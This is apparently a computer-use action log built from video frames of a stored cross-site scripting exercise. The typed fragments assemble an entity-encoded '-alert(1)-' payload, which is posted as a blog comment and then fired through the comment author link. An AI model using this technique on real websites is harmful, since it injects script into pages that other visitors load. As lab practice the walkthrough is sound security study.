
type("pos;")

type("-alert(1)")

type(")-")

type("&a")

type("pos;")

- Post the payload comment and go back to the blog post
left_click(780, 690)

left_click(780, 690)

mouse_move(1133, 270)

left_click(1136, 270)

scroll("down", 3)

- Click the second comment's author link to fire alert(1)
scroll("down", 3)

mouse_move(740, 572)
